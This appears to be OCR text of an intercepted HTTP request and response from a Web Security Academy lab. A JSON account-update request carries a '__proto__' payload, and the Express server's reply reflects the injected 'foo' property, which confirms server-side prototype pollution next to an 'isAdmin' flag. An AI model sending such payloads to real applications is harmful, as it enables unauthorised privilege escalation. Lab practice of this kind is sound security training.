 Request
Pretty Raw Hex \n
et
3 Cookie: session=DUYSAJpZHTc6wkKvpxVvNLESurwcbIIv
4 Content-Length: 203
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0ad1003a049e1bb684467d60007a003b.web-security-a
cademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ad1003a049e1bb684467d60007a003b.web-security-a
cademy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"DUYSAJpZHTc6wkKvpxVvNLESurwcbIIv",
"__proto__":{
20 "foo":"bar"
21 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d1-h8RJcJes4ggLc1QgdnqPhZHRM9I"
6 Date: Sun, 02 Jul 2023 05:54:47 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 209
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false,
"foo":"bar"
}